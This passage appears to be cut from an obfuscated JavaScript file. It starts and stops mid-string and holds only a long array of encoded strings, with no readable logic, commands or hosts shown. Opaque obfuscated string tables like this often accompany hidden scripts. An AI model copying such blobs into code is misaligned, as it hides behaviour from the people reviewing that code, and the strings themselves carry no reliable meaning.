qrfgmSoFWQNdIwtdQCo5WP5KkvRdSK/cQq','kr4/W7rO','W6Plfa5wW5PAvmo0','W5aUgmoTWQ4','fxtcR8k8WRr7','WQ3dNH3cJqq','iSksWOfSWOSAwX3dNuNdMcWTW7q6zJ/cTW','W7e5twpdLW','W4NcSqhcUmkZ','kWxcSdTa','khNcS8ksWQK','lq/cNtK','kmolW7FdO8kqW7S','xCo0eNpdGennWOa','WRhcSLW','gCk2W5BdRcK','rmoJg3tdGW','sGC6W63cRq','W5lcIhvTma','cCk5icNcSW','kqLbWRfrW4bziwtdHCoKrxVcQq','DqtdOKVdMW','W6BcI3ddG8oJ','D3CWWQxdHa','pSkCW4TVWP4','WQBdTYnCWOmAW4Pfoq','hSkrmHpcPLSVW50i','W6SilmorWOhcIKBdM0pcQq','W6ddHCkUW4jt','W7ihmmorWP3cTLZdUwS','WQmEW7DZxW','gSklWRTLWPu','W7RcUItcK8kq','EMNcQs3dR8opzmk7fgW+dcP+WOBdNq','BSoDvJ04jJuyaKqbeq','WPFdKNBdIG','lCkgW7pdPr4','sNJcHWOr','WOFdQGHAWRC','W77cOI/cJCkI','BYyjW4xcNq95tmodWQeaWOTe','medcOComWOW','z1PFb8oI','W5tcHMRdH8o0','yCo0Faqy','h8k3W5ddMtFcUdBdRIG7WO7dNqajsSkkqYJdLW','W48sDuldQ8oaWPpcSSoTW69p','fvBcH8onWO4','WQVdVIf+WPq','xsddTxFdTW','[base64]/dKIO+WRJdVxRdGHDVWOFdU8kmFWzeWQn+WO3cQ8oyW79JW67dScZcOmk7W50RmbRdP8oFW6RcRuz8W45VWPW8n8oqpCkCgZddOmolWOT+ArFcH8k9WOZdJmkAW5JcIfFdVbiPWOBcLH8IzL0fWQHoAmoWW5DZW5NdHmkWWQZdGbrlW5a9W60zp8oouSo/BvycamkaWOddRaWJnHddTtL5m8kaW4rTlSoQW5xdJtpdQGpcHCo8W5qrqu8PeMhcRsJcNCoQWOf7WO3cJmonWQ/dM8oDtSovWRddOCopW4K2W5OArmk6DCkjW709WRyNomotvCo1W5bAESkeWORcVCk2W6pdQfrgwSoiW6pdTZldPmoWlSk+kSkYWOq/WRbcs0T7W5r8WRjBWQ8wWRdcGCoqW6WGWOVcICoEo27dO3FdLSofWO8xx8kRuGRcJCkCW5ddU8kouMyeW6SxW4XaftHEWPXNW7ddQHFdNxpcVL3dUSkpBrWIECoGWPHDWRVdVSktamoGAHz5WOxdI34BW4ZdQGKVWOdcLmkom1W4W5/dKCk1hWxcNuddNCkeWQCnAJBdGGuzW608tGzRW4NdLSk4D8o6xmotWPNcUCkkW49AWR4zp8kveHNdOIpcSuGBecb3WRSUBaC0fSkUmSk/mxRdGmkjj8kMW5RcJXWeW54JiColW4nkW4mHWPnrs8kiAmooBmoXW4XsfSolW6WEgHpdTb05t8oZpCozqSkTfCkRWRFdR8kIW7xcLmo5s3PNkSofktefzLtdRYvTWQ1/wKaZqCollSkoEuDsW7bxoZuWW5ZdJSkbWQFcISkXW7/[base64]/W4D2WODErLbJW4VdRtqPW47cNMpdUudcUcddV8oCWPzLAvBdKCkXWONdPhZcJYyPjmk4W7uOBq','dCk7W50','a8kOW7fpWQO','nehcKmolWO0','waKxh05x','smohzWK3','W7bfWOxcOgi','n8oJWQ7cMSo9WOunewJdMG','WO1ozqxdItZdVWXO','W4VdUCkoWPVcHW','aSkEW4DKWOVcIa','vmojW49ZW7G','W4ZdN8kMWQlcLa','mCoBWPRcP8oa','q8k3W4eLpa','WQieW40cWRW','a8kMW7ldUcW','yr42W6hcPW','tmodW7FdNSkh','v3tcMYGe','W7hdJCkbWQBcMq','FSk5W5FdMmoY','xmkPW6hdMCoT','DsldV3VdSW','WOxdG8oCfCkm','BCkYW5/dKa','fehcGmknWRa','rmkbW5hdTmoV','W7rVWP7cT355','WPHdW6fxWPG','[base64]/dPMC6WPRcUCk/W7ddL8kBWO12WPZcSKmWWOxcJmoQnNfYWPuNW65/imoOWO9+BCoGWOpdUSk1WOBcIda3y8ograuZW7nMcMbGt8ktWPNdNIJdJmkWWQ4fBdRdVvJcO8kvf3xdVtxdK8kZWOzHeNBdNweTW7/dP8kNW4XdW6r9WRCAWQv0WQrlFmojnISbmtuzm8o3W4ZdTSoOWPejedFdHMZdKJRcRtuuo8kTkSkYW5PDb1/dJ0v4W6NcOCkmW5tdS8k+hmkxWOtcJ8kGW5DEjamCCWefW6n/[base64]/dQ0JcRmorFH/cTXiBWPZcH0ldTSoeW7VdO8k/W7/cTWTmu8o+WR/cTxeSWPJdImkGW67cR1bCE8ksyCkvACk1pSoPWPhcLaPWW63cMCoKW5TpmGnWfZBdRvvHq03cJrnUW6ldNNFcVSkJh8oOWQpdQSoHlSkJfLFcVaeWWOXfWQ0HnSoVW7mUkSo/WQRdT8oYWRDGW7ldNSoNs8kQW5XRerZcRvpdLCk1W6ZcOmk3WRqufCkubCoNm1tcSXldKCkhxNyzW5tdNW7cOmo4W5SnWR/dUSkxWQrFWQCkW5pdPSoYC8o3CmohFHZdJw/[base64]/W57dUmk6WRjjW63dOeH2calcPJCutSkHW6RcJSkCDWroW7jxcKtcJfOTWPRcG8kzrq','gmkAfslcMG','zSk0W6pcKmoB','d8oJWQC','wSkUW73dMmoE','r0xcKb4y','vSo+W75xW44','WOqSW4rdEG','WPddMrPvWOq','wSkoW43cJmo0','W6BcHCkldeu','FIhcVCk4Aa','edVdU8onW6u','kehcTSozWPm','WPxdSGb/WOm','W4JdM8kkW5D1','Ce3cRsG7','W7NdVYTzW5a/W4ClB3VcHNhcUrhcMmkbgauTkSkQW7rGgglcKgTrW4ZdTvOJBXFdISoIW7yKWQZdJCkhgN3dNddcKfJdLSoWWOqVWQRcOGi1WRi3qeJcRKVcMHBdGK4GaN/dT8opxeNdOKpdGJvbugCAl2VdISkgW4BcGCoUz8kmE8kxqK1WW4n7W49sBSkAW5JdRCkqDCoMW5KqW6fJy8kdvSkmW7dcJHJdJCoacX8WxX/cUmoRDW4JW6RcKYJcSmkcWOKTW5ubFmkhWQRcLf3cG8kUWPtcTSkCpmolEYpcJd8oEZxcP8kpW5nsaq4/WPfCEJFdT8k1iSkRWQJdIfFcUtrMnCocomoyW6rtWR9ivd7dRCoHW7JdQ8kBcCkVWQuMEubHWRbIWRGSW5TSfSo6W6ZdVrbfWRi5W67cNITudgGiodhdICkea1JdImoDWRvQWQ5uWRtdQSoudSojW4LhvmkIpCoXWPpdLCojbg/cRmkJWRVdM1OYbConoa','W5KEDKJdR8ow','q29H','W4/dVmkaWQFcMG','C8kbW4RdJmoY','xIGik1G','W7ldRmkCWR3cOq','WQldMbTQW6P/j8kIt8okW7hcImorWPqAW6uUW4D1WQPIWPS1c8k1nSkbW7/[base64]/cIva0W7xdShdcTX0NWP3cQmoinHbAWQ9XW5NdOSkFW6e','W5FcH8k4d0u','WR4NW6uwWO0yW4FcIJ0','W5/dIxu','psL0WPPn','g8ksiq3cPG','FuWAWOddPmoZFdHzf8kaW7/cLHuEWReHwmozp2ldUrLBd1ddKmo+WOZcQmkjaqK','rSoNbhu','pmoZWONdMmoeW4hdONfoW6tdHW','W4tdPCk/W5LX','W6dcHmkAc0/cU8kFgeC','xqCRW63cVq','o17cGmosWPK','ob/dKSo4W4G','nb0jW5jSlW','EMNcQq','WQ/dSsNcQGu','FHm9W7lcUa','W4BcUMn9ga','W7BcR8oZt8kj','iCk1W5pdJHu','dCkxW4HWWOZcRmodqMa','W6ZcSmkCn1G','tIuMW7lcKW','W7tcRSoHDCkO','W6/cOZJcRCkj','EmoSydqs','ECocW7xdOSkE','WQNdUthcUcfTW6NcJ8oaomkfW4tcHmoS','fM/cSCoRWOK','W6NcKmkSlL0','W7ldUcZcI21HW6ddL8kmpSkOW4NcRmo8F8k8Aubkt0/dPColC3hcLSolWOrYd8oOW5BdKSo6tHu8W4NdNIZdTbXLcCkBp3JcUudcS1fpW6BdJh/cOSkPyCkLWRZcUSkeW6lcIG1pfYvNW5uAxK0Wgt3cSL5JBmooWOWjW6i6cHSOgmksW6JcOG1CW6dcGSkZC2SAWPtcI8oXmd8FqCkYW4/dMaLWdCo0WQLJWQ8GWQP6WRyCWPtdQSknuSoMA8kShKaXWP3cG8oEqCk5aw/[base64]/dIqFdLNldRKHvWRdcHv7dMNtcPCkAl2pdICoWt8oIWR40WQmOW4BdRuvifmkcCCkAbqnVWRRcMfNdNb3cKmkCW744DulcT8k2hCkasGxcPCoyjSk1tmoZrN5ZtCkeddD/BInRWONdS03dUCkry3BdU3tdISkXzmoJW6/[base64]/jCoVWOlcICklWP83kapdT8ouF8k9WQ3dKCo7ySkSau/dOqSyv8kpASo2W7PXyqiOW63dJYNdJHCWjCkHWPmyW4NdL8kqWRlcS2NcMSkbwbFcImkFWPNdMSkhl8k6lSkaW7jGW5nHemkXamoYt8oJvulcOWnGfmkdW6WzuSoiWOVdNmkdW7ZcHmoYe8kxvMKgoNJcVSoDW6S0bMCTrGWnWPrRi8kMaenVWRyvv8ocWPjZW4/dRSkmB8onuCkTW7WcfviwW7i6gCoifL7dQt5CWR7dO8otW6/cLcRcM8ocWPddICo0dLDWymkBWOFcSGroW5eLWP/dUKpdUHtcGSk1j8oCWOxdNCoDWQxcImoZf8kUW6/dT3GUEeKSxcj6sSkDW6Wzp8kJymk4W4xcUmoEpmobCCoQWQfCBCk3W6BdISkYgSkXWQRcS8oFWPNdVMlcS8kgrMhdOmksWPmQa3qCEf0wzmkqkM8QxrlcSNLzFMDxW6ewtCkQWOOCW7qwaalcPSoUqaZdO0ddGCowWR7dRf5yAg5FFNpcLdbZW5qtWR/cR8oDW7riWRZdR3f1B8kBWQLlWOjskXbeW7ZcIJddGY3cRutdV2lcL8odW7qzW53cRsdcGCozxSkxW7FcM8kJlCoxWOxcIaqbmcyjW7juw1iDW6DXW5maW5mBWQixW78UmmkpmSoPWPPUnarypSortN5IuZP1oWpdUH/cKeedumoLW6dcKmoQj8khFSoNWP0NDuDrALdcO1TCqmk1kSkCDt4No8oNWRBdPmo+WPLqFWmcW6m3u8kIEIamWOldNmoEphmukwldLmkZsmkhe8oOa8oHW7xcSIvpWQxcTmo0W5/dUv3cNgO5W4u8mWJcHvVdSmkUnc9VlCoOW5ZdO3BdU8o+W4TWW4X1brDLwt14EGOjW6RdJhNcRMhdQ8knW5RcQmoXWQZcVCk3WRfrhqjjW592WPq8W7a7qfNdLNNcHb/cVmoGW7DNna','rSoEW5pdNSk0','W48sAehdVmogWRu','m8oLW7/dO8khW6XAea','bSkqWRPJWQS','W7WmkSoXWOpcM2xdKuNcUmkhcW5G','gmkrnG3cShKYW50','kmk3WObxWR4','W6D/WQ1IW5LgW5pcLd7cK8ouW4i','mLZcUCkvWOG','WQBdSSo/fmkQ','gmkAW4v2WPO','WOCtW5ntxIZcH8krE8k7EYtcJ2O','kdtdS8oDW6HOkSkZWOzrWQ93vGK1WQW','W7NdKarQWRK','cMhcRCkYWRq','WPegW6jKsa','lH7cTZ9gW6ZdUCk1vJifW5a','w8kzW6e','fCoYWOVcNmoh','WO/dTdTLWQq','WPH3W7LWWOW','WPLbwXxdMWldOIb0d8kRDa','q2xcLGenW7msW73cKtlcKvJcLXm','AdSpW5hcHa9sva','WPP3W654WOq','W6dcQSkJchu','wmo5W4tdQmki','tmkoW4FdQmoo','W4NdM8k+WPBcHr3cPCkbbCk1W5uj','WOGEW459wq','WPDKuqtdTW','WR3dUstcJY5G','xW8Ogxe','WQz1yr/dSG','CxyWWQNdGW','W4VcR8oaBmkz','ec3cPJ9p','W6DIkdaD','hxJcSSk4WQ9LCmka','W7Cau1tdRq','WR/dUCoLe8k/','vwBcUGur','WOZdOCoQmmkSzYpdHWdcN8oPfgK4W4Ch','W6KLe8oHWOa','CCo4iw7dOW','WQldUsVcMJLG','etxdKNzxWQinW5hcLWFcOfm','p8kvW6rMWPy','WQVcQ1XyfW','qmk9W7FcMCoN','egRcPSo3WO4','BSoKAIGW','W5CqqJxdQcldVqG','W6VcVSoNvSk1WOD/q3jjWR13WQa','W4RdNWDvWQ0','zSk8W5xcT8ow','W7ZcQh55bq','EuqA','WP5zW5nF','FmoQW5K','a8kyWQv/WRi','B8okxaCi','q8oCW7DNW5a','hCkEW51kWOVcHCoh','dXmHW7Ps','E8kuW5CBha','W6GgwMVdNW','bmoYW7BdKSkx','sYBdUhZdJG','W4TtW5zi','pctcRGv0','W7dcOgX4iq','B8oDW5tdJSk6','WPioW79Xvq','WQuyWPRcIWC','WPyxW4TJvW','e8k3ibdcUW','pupcOmo5WOBdHf8kvhC9W6O6dq','BmkLW4tdUmoBW6zKWRFcNSk5W7XwW5RcKq','aCk3W7BdVqO','ySoQW5pdG8kfW5u','W4GzC0pdSSosWR4','DelcOd3dNG','WROxWOBcIXBdVM7cVf0','W4xcUqBcTSkl','WRJdVsNcIcG','pSktW7LQWR0','WOSQW4qaWOe','zLdcJWGz','rGaYlLy','CdxdHKJdMG','pdtdSmoZW4y','W7pdLd1iWOC','WQtdQZjdWOK','omoNWRlcMCoNWPG','omkqW6vjWQ4','vgzsm8oM','aCkUW4NdVtm','WPBdUSopnCkF','WOetCvVcVCogWRZcU8o3W7awWOqCW5aYW4FcTCoeWOD0jK3cJ8kDFs4LWPpcKSk9vY7dVhLnW7FdL8oRW6f2WQRdP8k6sCoPFL/dP0KivuVcNYftW6pcJqpcMmk/mmokW7BdR8oUW6DgoSkIcCkdes/cLSkXW63dIaq1WQSrW5BcImkbW7lcGX3cVHxcPrWLrxv6W5bDWQlcPSkmlJqNW4jhuCoLW6G6EX8hWO3cKSkeimkuf8kLx8kitgtdI8ofWQPCW4BdTCk+CmkdW7DbmL5uWQCuW5n/xt0tsLqtaKbOvfpcS8oHW7LmmCoOW7jJW7yxf30Je8oBu8oOW6NcVSkbAdldTsJdOCoLW5ddQ8oXW7D1WQJdVLFdGmkofIRdSfDChSkHWQVdPmoVW6jDw2mjWPNdJCk9BGjoWR/dJCkhWOuBgSkcW7VcM8oQuqDDFem5WQrCi24DiHS3WOjmW6z6EbDfBLq','mSoVyviz','FJei','e0tcGmkDWRa','W6NcGKtdQ8o7','W6jVWOtcKMG','ovFcHSouWPK','ya8Dpu8','W4pcN1ldNmoI','W4VcINBdNCoJW5iKt33cMW','u8o4W6LB','W47cUqpcSmkc','W47cQW3cUmkw','rGSRdhC7','W7NcP8oRr8kN','W6JdUmkaW71T','W5nhfr4b','nSksWODGWOW','WPSHWOBcSdy','WQJdRCoqfmk/','F8o+W6PpW4C','W6ZcJ8kWah8','WQ3dSctcJJ5eW63cMCoA','zmohW4ZdQmkR','W4/cGmorsCkF','W6JcGCkloMy','dXyMW61Z','WOyjW7ixWQy','qCoNfNpdHuC','DCoBzZKTpa','W7xdKCk9WRRcIW','WQxcRuzJga','FmkQW7tdKmk4W5LlwIBcGsNdGq','W6dcGmkEg1FcMmkdhW','j8oQWRxcJSoJWPKoffldMgRcIGpdMG','WPHkyH3dLW','WRfOW7jRWR8','kCkpW6boWRa','ws3cISkauG','rWmHfvq','WQeCWPi','xYGxhw0','WOLuW4r7WRKrWPeJW57cMmkYW7Knt8knWPa','WPrqBctdGW','W58rn0hcJupdNHr/l8kSBW','W67dJ8kmWRtcGW','dCknW58','lWHr','W5hdNSk5W7zK','WRpdUI5AWPu','pmkCWQfQWRu','mmoWWRdcMmoX','oJNdPCotW6yMF8kfWOHaWRnTrbO+WR0','W5JcJNvKlW','zxpcRqyG','WO3dP8oOkmkGzZddJXNcNSo+d30','dxdcS8k8WQvN','gHlcHIHcW7ddUCohAIOgW50','wZSnmNm','tCk1W60saW','cSkEW4vMWOVcHCoPxNOWBtGYWRyfWO7dOSoeW6JcMSkW','WPGsWOdcHXS','lCo/W5ZdNCkCW5JcVxKHW7xcKCo1WQxcV8obWRazbCkD','B1adWO/dQa','n8oUWR3cJCoGWRWjahK','W65RWPZcPw8','CSoKW413W5i','W47cNZtcKSkcxmkZt1i','DcyLW43cSW','uwtcTtNdQG','wSo7W5HGW6G','omoLzhG2','W5lcR1XcjW','z0FcGt40','dw5Si8kUjLXkW74hWQlcUmk4W6bvqSo6W6muWR8uEeZdLH/cS07dV3ythSoIW6BdQmoOWOJdKCo/W7hdOr1FWOO5aHTJW6BcGZati8k7dGVcGmo8W4yNWRq7hCk5thWCtSk3WR3dNN7cV8oYjceQWQTeW4yPWOj5WQmjimkiW49hWRGiWQ/[base64]/iWryWQ8vW5RcT8kNf8oouaNcMfm8zItcOCk+W7BdQCkEW6fbW58lfSk/zCkQWRvxAhNdULNdQmkQW4qxpmo1WQZcSCo/bZldJSkwW4uhWQBdGg/cOSoeu8kWoCkCWQZcNsNcRI3dMs/[base64]/[base64]/dJmoHWPhcQmkTWQ/[base64]/cR8kdW7PYd8kiWRvMWPRcTCkMlqD3W7pcQ8oFqCo7WPFcPsRcVGNcH2RdTe47WQRdMcm','WOaZWOFcVte','W7xcICkxdvK','cCogyXO3EmoAq2iLWOlcLmo6W6P0WQLrW5/dMM9Npvy/WOz/ySo8ebiLzmooxfhcLCkqW7K','x3RcVd/dOW','BfqfWOldQa','xfdcHrmx','EmkWW5ZdLmod','W5FcPZNcMCkg','W5esDKRdQCon','lgJcI8kUWQG','WP/dVaXRWQe','hSk6W50','ymkBW7enoW','WQaoW7i2WOWtW5i','zwxcId4Z','ytuuW6JcJarBvmoo','W5BcJ0HIaq','W49noa','W7BdPqjXWRa','wqVcHSkhsq','bSogWQJcJ8oK','qM1/oCo+','gY0fW55/','xmoTgwtcHG5lWPPxz3/dTmoCWOnT','WP3cOev/aW','W4ZcLZhcK8kuy8kP','WRpcLKnybG','amoTWPNcImoP','x8oiW7TAW7q','W5LVWPRcQLG','CGHCWOiDW4XqEsJdG8ojsfpcUCkvoSkgFSkOhmoGW7ddJCofd8ksWRhdHcriDSk8D8oEigpcQmkUW44rqCkhWQBdGG7cS8o+gSktW7FdItC7W747W4RcQI0/gmkiw8o5jSkZiSkmWR81eh8wfx/dTSowWQBcQSkDgCk1bmkGjYPJW7qrutGErCoXWO9zWQNdU8oZW5f5wCoyWR3cJMTuwSk9WOONldLsW6rHkhXfW4vOW5TygGifW6dcQx0iWOuMWPpcHJ3dN8oopmkpr8kDWONcKCozW7XtrHCJrNuhWOFdVgNcOmoZW4DyW4WDW5JdO0ZdHG/dTmo+cSkwWQORWOdcJSkWW6xcJsecW7PpbwabWOxdSMRdQJKWpCokWQ4hW6vAW6ZdU2fUWPVdOmkYW5tcImokWOWNW43dOrfMWRVdM8k2lYjqWPi7WRK7jSoWW51MzmkMW5ldRSk0W4FcIILNzCkkffvCW7r8xgSstmkkWP7dKgNcLmoJWQWlCcxcUqddTCkz','xmk8W6VcLCoR','ztOcW4hcMYjOBCoQ','WPBdSbZcPYq','CaapcuG','cmo1W6RdNCkJ','WOu6W556sa','d8kFW40','hmkznYxcO3iOW5OWFSkOW5pcVmorW7Gv','W7TIWPxcS2f0WOS','uIVcOCkqDW','W5pdICkJWR/cQW','oSo2W6JdOSkB','wSkfW4BcRmoy','FhBcRIW2','oH5uWPPoW4Lvmg/cMCkwteRdPmoqwmk5rCo6u8oXW6JdJCoyca','bSohW5/dRmkW','AtG7W4lcGq','WOnkBGFdNW','W5BcHNtdLCo0W5i','AuLqW4j+bNLfpG','WQrUWPNcPIPYWOm/WRfelSojWRvNCSkZC8osWRpdO1pdHNlcQmoPWRBdR3CYnCodWODHtCoxWQ3dUZedlJ3cJ8o9WQFdI3vPW77cH8kSW7Wph8koW7a/WR7cVSoSW5xdN8kDaWFdTSkBhCkEnCo5zCk9w8k+tCkqW6tdKSoadmkxWRmumSkWCt/dUmkLk8khWPRcSJZdOCoozvhcP8kxvaZdUmoYWR8tWQpdK2q2bmoWDepdU1/dK8kNWRFcGmoEWRepW6NdQ8oqWPhdN0tdOmoUWQuYuSo/egZcOGPsWQhcVsaZW6hdQCkFmCk/[base64]/cPJ1MWRtdKmkEW7O4k8obuHuexSkskmoCWPG6jrv0qcBcR21lysGuW57cMH7cVSo/W494Ds9urSkSW6FcPduEWODVhHNcR8knW4dcJZdcL8k5leJcUv1nW4HaWQRdSZ7dJmkuCepdT8onWPZcH8ojW77dLx5OE8o1tCoHfCojih4PWRdcSqNdVu/[base64]/[base64]/[base64]','DL7cMaldVW','kw7cU8oqWO7dHea','r8kEW6lcKCof','yatcHmkeqW','DvhcPXaP','paxcMa','BCoJW5ldL8ku','lt3dQmo7W68TzSk/WOvvWRnhwYS3WRLnF8kcW6yjbW','tCkuW6e1bq','FLJcGqa0','s8k1W5lcImoA','W4RdItz4WP4','tGuj','imoNWQ/cIG','sGSMbMewWOzRW5i','WPKWW5mOWP4','h8kCW5ddNt4','W7vyWPFcMhS','W5BcICkzhLi','W6ZdP8kOW7Xj','W5dcOSkko28','W5NdPSkKWQ/cKW','ndHmWR9Z','W78qgmoUWO4','WOXQW4nRWOC','rqSKkxK','FWyPhgK','WRtcVfbHiq','WQtcPuzhka','smkyW6e','mCkzobBcLG','WR/dRadcJZC','W4tcNtVcHmkdwmkoCwO','imoJWQ7cMCo2WOq','vaxcPSkZsW','W4mLbSoxWRC','WPxcRKDghG','c1FcT8owWOS','FSkwW7pdUCoC','irXqWPO','W4RcO3hdTCoL','ib0UWQpdJSoerbX1wmkMWOtcO3rjWPydn8oZgvpcQGHgcvhdMCkUW5pcR8kibqNcIdRdVCozWQRdQ3Dhjmo6WOJdM8kPW7tcJSk/CCkVW6vYCmkzWPKJW4rPW4v+dSkplCoUW58PW7XHW65AWPrnWQ7cIKNdU8oVdCowWR8MW6pdQwz9WPJcJCksqmkIWPncWOOwW7JdIbmwWRXzA8okW7/[base64]/[base64]/cNSkpW4xdO8ouWRxcVCk9xGeKWRdcK8o8pv7cKdzDWOPNW7a3pSogbmk3W4KLWONcHmoiySktW4FdGmkSW5ixWOu3rG3dUSkMW5VdSmkAEvdcJN/cIrxdMwBdTmk/sCkoqWddO8kAkCoaDCk0vItdT0ZcT8onW4qDvG/cQ1RdHfjhW6BdSSo2W53cIG/cH8kRD1bTAmopW6NdJmkTW6ldMSo8e2NdPMLiW6ldQSogv8kQDYRcL8oCr8krWPpdICk8xGXwcI3dKSk7DLddHvKVWQ/cKrBdMxlcItdcNve5W4ucdSooWOjeWRP+xMv3zZ/[base64]/dOJNdVCohWOW3qf7dVCobWOmQnfjyW7pdUxpdVxxcK8k8W57cO8ouW59pwSkot3v2WQpcPbhdMKrRW7GOgspcOYtdRtxcIgVcGMtcVXVcM8onkmoQfWevW7pcS8o6W4hcUmo5esBcLqHCtKVcUXVcSxXViMjQn1qUhCksW7FcQKVcGCo/WOa5WRmzW6y7vmkMWQtdT8kyDIFdPdLHW6i4nh0/zSkElCk/CYG/CNvFW7FdOxHnxmkmpmonAX3cVeWXW5LiW4ZcU8o0WOFcLgyfFmoMvwbIbfzeWPahnqxdPJRcTI8sW4uscSk6qCosW4KFW5SHyCkTk1LtWPfYuWmNWOlcLSoXBmo/g8kxWOjphaySpxqFWONdKwxdOSkkW77cGmoTWQvQBCoThgixig1kW7NcPYpdUM02pa7cNJOqt8o6WOr2W5VdJZ7dHKGzsmoYW5COeSkkymkis0VcUZSLCmkyvr/cIX/dHCoctSoDw2HNWOtcL8k5iCozW4vvWPZdNsGPWQtcLCosWRb5EXzwWPHjcLhcK8oJWRLRkduWb8kCW7NdQsnoW6ZdJ38TzauzW7P9fSoKWPmCWPZdISoBW6JdRJ/dJrpcIGrnrga8o8kQW6tdNrxdUCkXW6qEWRtcVSoJpSkPbmkTkmkPW7ixbg5rESkHW7ldVSohwCkpmGi6DSopySkVmCkpW5PGcJPvWOZdUaP+dSkOb8o1yZRdQYzbg8oyuKP/WPdcL3ZdKhBcUJPgWRxdV8kKt8kLWQZcV8oWWRBcHdPFW7zgt3PzDmoPWQLUW7ZdHafJx8kkW5BdOCkrW7tdVbDeW5/cGCopkfZdVSk6WRyRWRRdPg7dMJxdTmoSg8kksHVcHbDfWQjiWPbst0BdHSkhW6/[base64]/dJbTBWOtdVCoUnCkKW7lcOMjgW4ZcIv1Ym8oppZPyWQPnWO7dK1S9W6WsW4tcH1RdVvdcRSooWQzkW6zyWQZdQtFdJaNdU0tdQ2G/qmkDW7H8WO1FW7ffFublWQFcUSkobH17W5qRW5DSWQpcNmkMpmkcpKmVWPBcIMWahCkRWOndp8ovW71RW4TlbrJcGM3dUmoru2f8W4/cTNfVWQtcKCoHWOn6W7anmYtcS8oID1BdMuVdMCk0gCkVWOjovmo9pCk0l0/cLGTCW63cOxldLSkFA0NcIWBdUSoKkCoqECkbWQNdPmk7WQqaWPCrk0HEdCkjW7ldKCkIvSoAW4S+W5q1W7NdSh/dRmonjrbPW5RcLxO+W7OMWQG+zCoqeNn7E8kFBfWIed7cL2NdSqmnWRBcRJBcHsz/WQ42W6ZcMJldN8k5y8kNFmkKWRLiW4jLWO3dILuiW5JcUvrBWQ5dmcqXWO46BeFcVrvfWO/[base64]/cQIZcIetdUKFdVKWFW6v7W7KmWR5gwZJdNCk6W74plddcLvSIW7TZWQivmu1OF8oNECkTWR5BWRFcK21oW5yut8oBuSkKW4JdRbNcKcJdJCoiu8oUWRC1yXVcNN/cL1uigd9VW7pcJeqPWQZdHYS8WO3cPeSPrc7cOSkVf8oZo8oodLZdSCkBWQrzW7iXewBcP8oKW49TzbO9tSoHW6JcHwu3WOpcLdBdM2GVqCoDW75wW5JdLSkbi1VdRSkPWPzRhmk7W7lcLK0/W6pdISk9lmkpuSoXBmkghv9HfMG/W6DKDxZdVSkOW4CiWOXZjmkdWRpdSe7cKWdcPtTop8o/osG2WORcPmoZWRFcNCkuWR8qWOijhSk/reFdNmowerPdWO9FrCoYWOLuW6ddS2zquxlcLt/dS8k+C8ovsCo0WRnrpH7cVcijWO1vnmkHW65HW5a9aW7dRaNdIN7dLCkQk8k8eg4smCkMECkzWRxdLbqkt8k/[base64]/cPrddShWtWQ3cK1yVv8oGWOZcKCoLW6aqWPvtrSkHi8oJkSojDmkFW7rEeCo2v8kyW5lcKZlcPSkqy8kDvCkaW498W4qHtmorDNpdVmousGnkaCkRj3ddPSomyXGOWRzwctbfvfZdLSoWWQddU0LCACofCSkMm8oOW7RdRH7dMcRcOqT1WRhdO8kqW6VdUCoXymkDW7/dOCkaW6GWW6dcRXFdSmkypfpdHCoZkHG2bZ/cUCkgWPuJsGutWOtdIhJcHaXLbNGVWRDUWQxdQaTFBKZcMCoyWPjIErddQeqDW5pdS8omW6xcIcy/W6NcJZtcICkJfSkxW4/[base64]/[base64]/ESoRW44lmCklgeXuaNvxxG','WPNdQ8ozp8kKEZddHXJcKCoPca','W4KsA1K','DWy9kNq','yqBdPNFdUa','zbldG2JdSq','WOuTW5GXWOK','sqRcHCkzyG','W45acX4O','ffVcM8kEWO4','W6HhaXi','uCkmW4eMoG','cgBcQmkkWPi','BZGnW5FcMIzvu8os','EJuaW5hcJa','aSkqW6HPWRO','W6JcPmo2rCk4WRfzEuehWQzTWQBdTKBcImoWWQ0','p8k/WO3cGq','jmotW53dL8kN','WRCqW6WCWPW','a8kiWPH7WQO','v8oIW6RdNCkI','qSo7W4/dTSk3','W77cOSoXr8kJWRP0sNrE','EfOdWPRdIG','WQpcSu9anmkfAmocB8oMpCkDWPVdH2BdIW','WP3dRCoOoa','x8oHoxpdIa','qYSRfwi','BXpdPmkoW5ZcLuaMuKimW6e','WPPFW5rFWRSrWRWbW4q','W7pcPCoHsmk5WRb/xa','WQrGW7jjWOO','x2hcUXNdQW','DaKEkKS','iSk1W7VdSa8','W4pcOMJdN8oY','WQ/dJIZcLWy','WPKpW6GxWQC','sCk+W6JcKq','kGJcOtzl','wXuYkve','WRhdMSoltWRdG8kfdvVdGe9v','WPq3W6LfsG','sCkvW6WXhCksWRldTSksaIGgWPKjWOVcISo9','WP8PWRtcKdG','r8kLW6ddVSo0','WPhcLZZcL8orECk+aqtcTmkkc8kVWOpdJmoJW4zbn8k1zmoGWP7dMX8fu8kwWRfYtYyzhCofbehcTSkjWRanWPBdRczSWROuFSklCCkmjCo6yGRdTmk9g8kBcZiXctiSW7ZdGWpcLYP3WPmlW4/dRmoCWRtdJ8oJW43cQCk9BSoFWP1IpCo+W6VcM8oWW7ZdKSouW43cIXWPWO/dI8k+kuazWP5LmmkejuRdGH5sqCkNf8o7W4PUBN5iW5DQp8oybKCHsNrwk8k4umoTpCk8W6RcQSoXtmouys/[base64]','WQVcGKzwnq','nSkxW4/dUIm','FvGoWQNdU8o1CZH8eCkDWQtcI1ymWRq','u0OgWRRdHq','WPGVW6u+WRa','ze9ZgCop','scWVjxa','zbiEW5xcNq','WOxcVe9NoG','W4dcH8oODCku','z8kDW7BcPSoj','xSoJdM3dIq','d8k+W4DUWPW','hJZcRtvZ','WRtdPCoSgmkh','rqO6jNi9WRO','u8oqhMVdRq','hIRdHSoAW7C','W5/dK8k6WQpcIa','W6pcL1hdKmof','WOesW4m','W7FcJmkPoMy','W5HHdIa+','d3dcRCkUWQu','eH7dJSo1W48','W5aIdSonWO4','W6lcJmkFcLNcHmkf','WOTtsXldIa','WRFdJmo0eSkF','W7dcJ8oOAmk+','pCk6WQfbWO8','hJP2WQv3','sSoSCY07','WR3dTcZcJt1HW6RcJCoXlCkJW5NcV8oTACkmycC','zIWIW5tcUG','uCoTaM/dKL1B','WPRdRqpcNJ8','W6PgbXKiW7PCqmoV','W57dL8k5WRtcNGFcUCknbmk0','k8kjktFcLG','WRPRCbxdRq','WRtdMatcSbS','e8o0WPNcUCoA','W6ZcO8kcf3O','xsFcTmk4BG','t1dcKcGP','l8oDv30C','WRZdUtxcKsXRW6e','W7TRWOlcPgSGW48','m8oNWQJcU8o/WPunfMpdNedcNctdMW','A8ogutK+','pCkcW4nYWRa','vSostqOk','W4hdH8k5','pqLbWRv